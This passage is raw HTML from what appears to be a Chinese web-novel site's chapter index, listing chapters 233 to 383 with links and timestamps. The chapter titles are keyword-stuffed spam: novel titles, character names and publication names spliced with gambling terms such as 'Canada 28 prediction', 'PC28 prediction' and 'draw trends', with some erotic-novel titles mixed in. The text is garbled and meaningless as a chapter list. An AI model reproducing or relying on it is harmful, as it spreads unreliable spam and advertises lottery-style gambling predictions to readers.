class="chapter-time"><i class="ri-time-line"></i> 2022-12-30 22:49:21</span></div><div class="chapter-item" data-index="232"><a href="http://www.52sps.com/read/hunan/233.html">第233章 后妈情深小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2022-12-31 01:21:56</span></div><div class="chapter-item" data-index="233"><a href="http://www.52sps.com/read/hunan/234.html">第234章 5200小说在线开奖</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-01-01 06:57:55</span></div><div class="chapter-item" data-index="234"><a href="http://www.52sps.com/read/hunan/235.html">第235章 搜狗小说网</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-01-02 15:44:18</span></div><div class="chapter-item" data-index="235"><a href="http://www.52sps.com/read/hunan/236.html">第236章 男生贾里在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-01-03 21:02:28</span></div><div class="chapter-item" data-index="236"><a href="http://www.52sps.com/read/hunan/237.html">第237章 张雯加拿大预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-01-04 02:10:55</span></div><div class="chapter-item" data-index="237"><a href="http://www.52sps.com/read/hunan/238.html">第238章 寻秦记小说在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-01-05 18:16:42</span></div><div class="chapter-item" data-index="238"><a href="http://www.52sps.com/read/hunan/239.html">第239章 陆寒霆夏夕绾小说全文大结局</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-01-06 18:00:45</span></div><div class="chapter-item" data-index="239"><a href="http://www.52sps.com/read/hunan/240.html">第240章 斗破苍穹小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-01-07 02:45:16</span></div><div class="chapter-item" data-index="240"><a href="http://www.52sps.com/read/hunan/241.html">第241章 夏栀霍怀琛小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-01-08 16:07:16</span></div><div class="chapter-item" data-index="241"><a href="http://www.52sps.com/read/hunan/242.html">第242章 女人不狠地位不稳在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-01-09 00:36:07</span></div><div class="chapter-item" data-index="242"><a href="http://www.52sps.com/read/hunan/243.html">第243章 我给王爷走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-01-10 08:44:17</span></div><div class="chapter-item" data-index="243"><a href="http://www.52sps.com/read/hunan/244.html">第244章 胡小闹日记在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-01-11 07:54:31</span></div><div class="chapter-item" data-index="244"><a href="http://www.52sps.com/read/hunan/245.html">第245章 浮生物语4在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-01-12 05:28:11</span></div><div class="chapter-item" data-index="245"><a href="http://www.52sps.com/read/hunan/246.html">第246章 甄嬛传加拿大在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-01-13 18:15:24</span></div><div class="chapter-item" data-index="246"><a href="http://www.52sps.com/read/hunan/247.html">第247章 参考消息电子版加拿大在线预测环球时报</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-01-14 05:11:48</span></div><div class="chapter-item" data-index="247"><a href="http://www.52sps.com/read/hunan/248.html">第248章 萧破天楚雨馨28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-01-15 22:22:43</span></div><div class="chapter-item" data-index="248"><a href="http://www.52sps.com/read/hunan/249.html">第249章 宁惜战封爵小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-01-16 12:01:32</span></div><div class="chapter-item" data-index="249"><a href="http://www.52sps.com/read/hunan/250.html">第250章 冒险小虎队28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-01-17 22:25:48</span></div><div class="chapter-item" data-index="250"><a href="http://www.52sps.com/read/hunan/251.html">第251章 十八书屋加拿大预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-01-18 01:36:26</span></div><div class="chapter-item" data-index="251"><a href="http://www.52sps.com/read/hunan/252.html">第252章 书籍在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-01-19 06:40:11</span></div><div class="chapter-item" data-index="252"><a href="http://www.52sps.com/read/hunan/253.html">第253章 御书屋 自由的小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-01-20 16:41:08</span></div><div class="chapter-item" data-index="253"><a href="http://www.52sps.com/read/hunan/254.html">第254章 苦儿流浪记在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-01-21 14:59:09</span></div><div class="chapter-item" data-index="254"><a href="http://www.52sps.com/read/hunan/255.html">第255章 逆水寒在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-01-22 15:45:20</span></div><div class="chapter-item" data-index="255"><a href="http://www.52sps.com/read/hunan/256.html">第256章 陆淮左加拿大唐苏小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-01-23 19:02:01</span></div><div class="chapter-item" data-index="256"><a href="http://www.52sps.com/read/hunan/257.html">第257章 林敏顾景川小说预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-01-24 16:17:46</span></div><div class="chapter-item" data-index="257"><a href="http://www.52sps.com/read/hunan/258.html">第258章 盗墓笔记5加拿大预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-01-25 08:17:42</span></div><div class="chapter-item" data-index="258"><a href="http://www.52sps.com/read/hunan/259.html">第259章 诛仙在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-01-26 19:56:40</span></div><div class="chapter-item" data-index="259"><a href="http://www.52sps.com/read/hunan/260.html">第260章 东方小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-01-27 07:55:37</span></div><div class="chapter-item" data-index="260"><a href="http://www.52sps.com/read/hunan/261.html">第261章 时装杂志在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-01-28 11:37:36</span></div><div class="chapter-item" data-index="261"><a href="http://www.52sps.com/read/hunan/262.html">第262章 江雪梨江易山pc预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-01-29 05:51:01</span></div><div class="chapter-item" data-index="262"><a href="http://www.52sps.com/read/hunan/263.html">第263章 夏小汐墨夜霆走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-01-30 02:34:26</span></div><div class="chapter-item" data-index="263"><a href="http://www.52sps.com/read/hunan/264.html">第264章 不能承受的生命之轻在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-01-31 13:59:17</span></div><div class="chapter-item" data-index="264"><a href="http://www.52sps.com/read/hunan/265.html">第265章 人人小说在线开奖</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-02-01 02:51:46</span></div><div class="chapter-item" data-index="265"><a href="http://www.52sps.com/read/hunan/266.html">第266章 小时代2.0在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-02-02 17:17:53</span></div><div class="chapter-item" data-index="266"><a href="http://www.52sps.com/read/hunan/267.html">第267章 小说电子书阅读器</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-02-03 18:18:15</span></div><div class="chapter-item" data-index="267"><a href="http://www.52sps.com/read/hunan/268.html">第268章 傅沉寒28预测小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-02-04 23:28:31</span></div><div class="chapter-item" data-index="268"><a href="http://www.52sps.com/read/hunan/269.html">第269章 伍美珍的书在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-02-05 23:20:36</span></div><div class="chapter-item" data-index="269"><a href="http://www.52sps.com/read/hunan/270.html">第270章 大石肖雪小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-02-06 08:43:38</span></div><div class="chapter-item" data-index="270"><a href="http://www.52sps.com/read/hunan/271.html">第271章 英雄志在线预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-02-07 22:38:36</span></div><div class="chapter-item" data-index="271"><a href="http://www.52sps.com/read/hunan/272.html">第272章 桑甜栾城言预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-02-08 09:12:21</span></div><div class="chapter-item" data-index="272"><a href="http://www.52sps.com/read/hunan/273.html">第273章 诛仙小说在线预测网</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-02-09 07:21:54</span></div><div class="chapter-item" data-index="273"><a href="http://www.52sps.com/read/hunan/274.html">第274章 招摇加拿大28小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-02-10 13:12:43</span></div><div class="chapter-item" data-index="274"><a href="http://www.52sps.com/read/hunan/275.html">第275章 苏允柳媛开奖走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-02-11 03:54:40</span></div><div class="chapter-item" data-index="275"><a href="http://www.52sps.com/read/hunan/276.html">第276章 上下五千年在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-02-12 23:29:53</span></div><div class="chapter-item" data-index="276"><a href="http://www.52sps.com/read/hunan/277.html">第277章 金瓶梅28预测小说阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-02-13 19:03:08</span></div><div class="chapter-item" data-index="277"><a href="http://www.52sps.com/read/hunan/278.html">第278章 英语文摘在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-02-14 08:11:35</span></div><div class="chapter-item" data-index="278"><a href="http://www.52sps.com/read/hunan/279.html">第279章 时文选粹开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-02-15 05:48:18</span></div><div class="chapter-item" data-index="279"><a href="http://www.52sps.com/read/hunan/280.html">第280章 青涩情开奖走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-02-16 00:14:51</span></div><div class="chapter-item" data-index="280"><a href="http://www.52sps.com/read/hunan/281.html">第281章 齐鲁晚报开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-02-17 05:18:54</span></div><div class="chapter-item" data-index="281"><a href="http://www.52sps.com/read/hunan/282.html">第282章 内裤奇缘全文txt阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-02-18 06:35:35</span></div><div class="chapter-item" data-index="282"><a href="http://www.52sps.com/read/hunan/283.html">第283章 少年阿宾全文在线预测28阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-02-19 13:20:06</span></div><div class="chapter-item" data-index="283"><a href="http://www.52sps.com/read/hunan/284.html">第284章 小说芈月传</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-02-20 16:55:35</span></div><div class="chapter-item" data-index="284"><a href="http://www.52sps.com/read/hunan/285.html">第285章 玉妃加拿大28在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-02-21 08:57:07</span></div><div class="chapter-item" data-index="285"><a href="http://www.52sps.com/read/hunan/286.html">第286章 txt加拿大28预测阅读器</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-02-22 07:55:25</span></div><div class="chapter-item" data-index="286"><a href="http://www.52sps.com/read/hunan/287.html">第287章 顾婉婷小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-02-23 11:02:14</span></div><div class="chapter-item" data-index="287"><a href="http://www.52sps.com/read/hunan/288.html">第288章 如意君传在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-02-24 20:50:24</span></div><div class="chapter-item" data-index="288"><a href="http://www.52sps.com/read/hunan/289.html">第289章 废后将军28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-02-25 03:18:24</span></div><div class="chapter-item" data-index="289"><a href="http://www.52sps.com/read/hunan/290.html">第290章 时倾澜薄煜城28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-02-26 22:12:57</span></div><div class="chapter-item" data-index="290"><a href="http://www.52sps.com/read/hunan/291.html">第291章 小说完美人生沈浪全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-02-27 08:17:14</span></div><div class="chapter-item" data-index="291"><a href="http://www.52sps.com/read/hunan/292.html">第292章 搜搜小说网</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-02-28 18:30:51</span></div><div class="chapter-item" data-index="292"><a href="http://www.52sps.com/read/hunan/293.html">第293章 小说网阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-03-01 23:10:09</span></div><div class="chapter-item" data-index="293"><a href="http://www.52sps.com/read/hunan/294.html">第294章 林阳苏颜小说最新加拿大28</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-03-02 14:51:28</span></div><div class="chapter-item" data-index="294"><a href="http://www.52sps.com/read/hunan/295.html">第295章 绣榻野史在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-03-03 12:39:14</span></div><div class="chapter-item" data-index="295"><a href="http://www.52sps.com/read/hunan/296.html">第296章 圣经加拿大在线预测和合本</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-03-04 14:20:55</span></div><div class="chapter-item" data-index="296"><a href="http://www.52sps.com/read/hunan/297.html">第297章 魏初桐顾慎池小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-03-05 14:57:05</span></div><div class="chapter-item" data-index="297"><a href="http://www.52sps.com/read/hunan/298.html">第298章 小说韩三千苏迎夏的</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-03-06 22:06:14</span></div><div class="chapter-item" data-index="298"><a href="http://www.52sps.com/read/hunan/299.html">第299章 蛙加拿大28预测在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-03-07 09:26:04</span></div><div class="chapter-item" data-index="299"><a href="http://www.52sps.com/read/hunan/300.html">第300章 上门龙婿28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-03-08 17:47:48</span></div><div class="chapter-item" data-index="300"><a href="http://www.52sps.com/read/hunan/301.html">第301章 羞羞漫画加拿大28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-03-09 11:40:23</span></div><div class="chapter-item" data-index="301"><a href="http://www.52sps.com/read/hunan/302.html">第302章 战争与和平在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-03-10 10:00:38</span></div><div class="chapter-item" data-index="302"><a href="http://www.52sps.com/read/hunan/303.html">第303章 韩三千苏迎夏小说免费全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-03-11 22:53:12</span></div><div class="chapter-item" data-index="303"><a href="http://www.52sps.com/read/hunan/304.html">第304章 一问一世界在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-03-12 12:30:19</span></div><div class="chapter-item" data-index="304"><a href="http://www.52sps.com/read/hunan/305.html">第305章 蓝梓然三胞胎pc28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-03-13 12:15:44</span></div><div class="chapter-item" data-index="305"><a href="http://www.52sps.com/read/hunan/306.html">第306章 电子书阅读器安卓</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-03-14 06:17:08</span></div><div class="chapter-item" data-index="306"><a href="http://www.52sps.com/read/hunan/307.html">第307章 加拿大薄行止小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-03-15 14:37:01</span></div><div class="chapter-item" data-index="307"><a href="http://www.52sps.com/read/hunan/308.html">第308章 小说最佳女婿全</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-03-16 15:04:58</span></div><div class="chapter-item" data-index="308"><a href="http://www.52sps.com/read/hunan/309.html">第309章 宦妃还朝小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-03-17 01:56:19</span></div><div class="chapter-item" data-index="309"><a href="http://www.52sps.com/read/hunan/310.html">第310章 哑舍5在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-03-18 07:50:45</span></div><div class="chapter-item" data-index="310"><a href="http://www.52sps.com/read/hunan/311.html">第311章 林炎柳慕妍全集小说最新</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-03-19 04:56:50</span></div><div class="chapter-item" data-index="311"><a href="http://www.52sps.com/read/hunan/312.html">第312章 和合本圣经在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-03-20 01:42:32</span></div><div class="chapter-item" data-index="312"><a href="http://www.52sps.com/read/hunan/313.html">第313章 查理九世19在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-03-21 10:09:13</span></div><div class="chapter-item" data-index="313"><a href="http://www.52sps.com/read/hunan/314.html">第314章 免费穿越小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-03-22 06:48:53</span></div><div class="chapter-item" data-index="314"><a href="http://www.52sps.com/read/hunan/315.html">第315章 上门龙婿28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-03-23 10:20:30</span></div><div class="chapter-item" data-index="315"><a href="http://www.52sps.com/read/hunan/316.html">第316章 一路向西小说在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-03-24 14:31:26</span></div><div class="chapter-item" data-index="316"><a href="http://www.52sps.com/read/hunan/317.html">第317章 李兵沈思的小说全文txt</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-03-25 12:35:22</span></div><div class="chapter-item" data-index="317"><a href="http://www.52sps.com/read/hunan/318.html">第318章 根鸟开奖走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-03-26 09:52:43</span></div><div class="chapter-item" data-index="318"><a href="http://www.52sps.com/read/hunan/319.html">第319章 倾世皇妃加拿大28</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-03-27 13:26:36</span></div><div class="chapter-item" data-index="319"><a href="http://www.52sps.com/read/hunan/320.html">第320章 培根随笔开奖走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-03-28 16:15:42</span></div><div class="chapter-item" data-index="320"><a href="http://www.52sps.com/read/hunan/321.html">第321章 洛诗涵战寒爵28预测的小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-03-29 03:44:34</span></div><div class="chapter-item" data-index="321"><a href="http://www.52sps.com/read/hunan/322.html">第322章 莫晚流年醉倾城加拿大28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-03-30 09:55:12</span></div><div class="chapter-item" data-index="322"><a href="http://www.52sps.com/read/hunan/323.html">第323章 绝世唐门在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-03-31 00:25:37</span></div><div class="chapter-item" data-index="323"><a href="http://www.52sps.com/read/hunan/324.html">第324章 小时代20在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-04-01 22:17:38</span></div><div class="chapter-item" data-index="324"><a href="http://www.52sps.com/read/hunan/325.html">第325章 贾二虎小说开奖走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-04-02 22:22:31</span></div><div class="chapter-item" data-index="325"><a href="http://www.52sps.com/read/hunan/326.html">第326章 昨夜星辰昨夜梦pc28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-04-03 14:11:22</span></div><div class="chapter-item" data-index="326"><a href="http://www.52sps.com/read/hunan/327.html">第327章 玄幻小说网</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-04-04 19:14:13</span></div><div class="chapter-item" data-index="327"><a href="http://www.52sps.com/read/hunan/328.html">第328章 池晚封以珩小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-04-05 09:54:09</span></div><div class="chapter-item" data-index="328"><a href="http://www.52sps.com/read/hunan/329.html">第329章 叶君临李子染小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-04-06 11:20:02</span></div><div class="chapter-item" data-index="329"><a href="http://www.52sps.com/read/hunan/330.html">第330章 姜乔傅景行走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-04-07 16:25:49</span></div><div class="chapter-item" data-index="330"><a href="http://www.52sps.com/read/hunan/331.html">第331章 小说林凡杨雪章节</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-04-08 17:28:20</span></div><div class="chapter-item" data-index="331"><a href="http://www.52sps.com/read/hunan/332.html">第332章 言情小说吧在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-04-09 14:39:50</span></div><div class="chapter-item" data-index="332"><a href="http://www.52sps.com/read/hunan/333.html">第333章 杨辰秦惜在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-04-10 06:51:10</span></div><div class="chapter-item" data-index="333"><a href="http://www.52sps.com/read/hunan/334.html">第334章 凤卿容翎小说无弹窗</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-04-11 13:18:52</span></div><div class="chapter-item" data-index="334"><a href="http://www.52sps.com/read/hunan/335.html">第335章 慕少棠叶落落小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-04-12 20:57:37</span></div><div class="chapter-item" data-index="335"><a href="http://www.52sps.com/read/hunan/336.html">第336章 灵车开奖走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-04-13 03:01:09</span></div><div class="chapter-item" data-index="336"><a href="http://www.52sps.com/read/hunan/337.html">第337章 情欲小说龟全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-04-14 02:23:28</span></div><div class="chapter-item" data-index="337"><a href="http://www.52sps.com/read/hunan/338.html">第338章 夏紫曦和穆景天小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-04-15 13:40:16</span></div><div class="chapter-item" data-index="338"><a href="http://www.52sps.com/read/hunan/339.html">第339章 藏海花3开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-04-16 13:18:27</span></div><div class="chapter-item" data-index="339"><a href="http://www.52sps.com/read/hunan/340.html">第340章 羊脂球在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-04-17 15:48:37</span></div><div class="chapter-item" data-index="340"><a href="http://www.52sps.com/read/hunan/341.html">第341章 输赢在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-04-18 16:43:38</span></div><div class="chapter-item" data-index="341"><a href="http://www.52sps.com/read/hunan/342.html">第342章 吴峥唐加拿大28预测小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-04-19 18:59:47</span></div><div class="chapter-item" data-index="342"><a href="http://www.52sps.com/read/hunan/343.html">第343章 努努书坊在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-04-20 10:35:01</span></div><div class="chapter-item" data-index="343"><a href="http://www.52sps.com/read/hunan/344.html">第344章 君陌离向晚的小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-04-21 10:04:21</span></div><div class="chapter-item" data-index="344"><a href="http://www.52sps.com/read/hunan/345.html">第345章 小说韩三千苏迎夏的</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-04-22 14:32:14</span></div><div class="chapter-item" data-index="345"><a href="http://www.52sps.com/read/hunan/346.html">第346章 欢乐颂第二季在线预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-04-23 00:05:20</span></div><div class="chapter-item" data-index="346"><a href="http://www.52sps.com/read/hunan/347.html">第347章 韩漫免费漫画免费观看在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-04-24 06:36:23</span></div><div class="chapter-item" data-index="347"><a href="http://www.52sps.com/read/hunan/348.html">第348章 短篇言情小说在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-04-25 15:07:55</span></div><div class="chapter-item" data-index="348"><a href="http://www.52sps.com/read/hunan/349.html">第349章 小说上位全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-04-26 00:09:18</span></div><div class="chapter-item" data-index="349"><a href="http://www.52sps.com/read/hunan/350.html">第350章 陈东加拿大28在线预测小说最新完整版</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-04-27 09:23:30</span></div><div class="chapter-item" data-index="350"><a href="http://www.52sps.com/read/hunan/351.html">第351章 军事小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-04-28 12:45:17</span></div><div class="chapter-item" data-index="351"><a href="http://www.52sps.com/read/hunan/352.html">第352章 柳萱岳风预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-04-29 13:38:01</span></div><div class="chapter-item" data-index="352"><a href="http://www.52sps.com/read/hunan/353.html">第353章 斗罗大陆1在线预测全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-04-30 04:06:53</span></div><div class="chapter-item" data-index="353"><a href="http://www.52sps.com/read/hunan/354.html">第354章 青铜葵花在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-05-01 03:37:59</span></div><div class="chapter-item" data-index="354"><a href="http://www.52sps.com/read/hunan/355.html">第355章 羊城晚报在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-05-02 23:19:43</span></div><div class="chapter-item" data-index="355"><a href="http://www.52sps.com/read/hunan/356.html">第356章 李天林依小说全文女总裁的全能兵王</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-05-03 16:06:59</span></div><div class="chapter-item" data-index="356"><a href="http://www.52sps.com/read/hunan/357.html">第357章 思维与智慧在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-05-04 21:14:24</span></div><div class="chapter-item" data-index="357"><a href="http://www.52sps.com/read/hunan/358.html">第358章 电脑电子书阅读器</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-05-05 21:36:02</span></div><div class="chapter-item" data-index="358"><a href="http://www.52sps.com/read/hunan/359.html">第359章 免费玄幻小说加拿大28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-05-06 20:27:36</span></div><div class="chapter-item" data-index="359"><a href="http://www.52sps.com/read/hunan/360.html">第360章 txt阅读器加拿大28预测下载</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-05-07 15:54:59</span></div><div class="chapter-item" data-index="360"><a href="http://www.52sps.com/read/hunan/361.html">第361章 于枫狼牙加拿大28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-05-08 01:34:57</span></div><div class="chapter-item" data-index="361"><a href="http://www.52sps.com/read/hunan/362.html">第362章 宫越辰白灵汐小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-05-09 01:43:28</span></div><div class="chapter-item" data-index="362"><a href="http://www.52sps.com/read/hunan/363.html">第363章 盗墓笔记5加拿大预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-05-10 04:28:53</span></div><div class="chapter-item" data-index="363"><a href="http://www.52sps.com/read/hunan/364.html">第364章 叶无道徐灵开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-05-11 04:16:59</span></div><div class="chapter-item" data-index="364"><a href="http://www.52sps.com/read/hunan/365.html">第365章 魏时烟顾司凌在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-05-12 15:45:49</span></div><div class="chapter-item" data-index="365"><a href="http://www.52sps.com/read/hunan/366.html">第366章 黎小棠傅廷修加拿大预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-05-13 20:00:46</span></div><div class="chapter-item" data-index="366"><a href="http://www.52sps.com/read/hunan/367.html">第367章 三生三世十里桃花小说全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-05-14 02:09:12</span></div><div class="chapter-item" data-index="367"><a href="http://www.52sps.com/read/hunan/368.html">第368章 丰乳肥臀加拿大28在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-05-15 01:37:21</span></div><div class="chapter-item" data-index="368"><a href="http://www.52sps.com/read/hunan/369.html">第369章 凌依然加拿大28预测小说阅读全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-05-16 05:53:11</span></div><div class="chapter-item" data-index="369"><a href="http://www.52sps.com/read/hunan/370.html">第370章 鬼吹灯txt全集阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-05-17 01:56:14</span></div><div class="chapter-item" data-index="370"><a href="http://www.52sps.com/read/hunan/371.html">第371章 夜靖寒云桑加拿大预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-05-18 11:59:42</span></div><div class="chapter-item" data-index="371"><a href="http://www.52sps.com/read/hunan/372.html">第372章 衣手遮天加拿大28</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-05-19 18:43:06</span></div><div class="chapter-item" data-index="372"><a href="http://www.52sps.com/read/hunan/373.html">第373章 陈宁宋娉婷加拿大预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-05-20 17:01:40</span></div><div class="chapter-item" data-index="373"><a href="http://www.52sps.com/read/hunan/374.html">第374章 青年文摘在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-05-21 03:43:34</span></div><div class="chapter-item" data-index="374"><a href="http://www.52sps.com/read/hunan/375.html">第375章 阮曦沐时煜全文小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-05-22 09:37:28</span></div><div class="chapter-item" data-index="375"><a href="http://www.52sps.com/read/hunan/376.html">第376章 凌云加拿大28预测林云</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-05-23 00:29:00</span></div><div class="chapter-item" data-index="376"><a href="http://www.52sps.com/read/hunan/377.html">第377章 坏小孩小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-05-24 08:23:35</span></div><div class="chapter-item" data-index="377"><a href="http://www.52sps.com/read/hunan/378.html">第378章 盛莞莞凌霄小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-05-25 12:44:23</span></div><div class="chapter-item" data-index="378"><a href="http://www.52sps.com/read/hunan/379.html">第379章 淘气包马小跳在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-05-26 06:40:58</span></div><div class="chapter-item" data-index="379"><a href="http://www.52sps.com/read/hunan/380.html">第380章 老胡谢芸小说全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-05-27 09:17:43</span></div><div class="chapter-item" data-index="380"><a href="http://www.52sps.com/read/hunan/381.html">第381章 乱纶小说开奖走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-05-28 21:18:54</span></div><div class="chapter-item" data-index="381"><a href="http://www.52sps.com/read/hunan/382.html">第382章 罗依依和沈敬岩小说无弹窗</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-05-29 18:49:57</span></div><div class="chapter-item" data-index="382"><a href="http://www.52sps.com/read/hunan/383.html">第383章 许愿pc预测小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2023-05-30 10:05:04</span></div><div class="chapter-item" data-index="383"><a 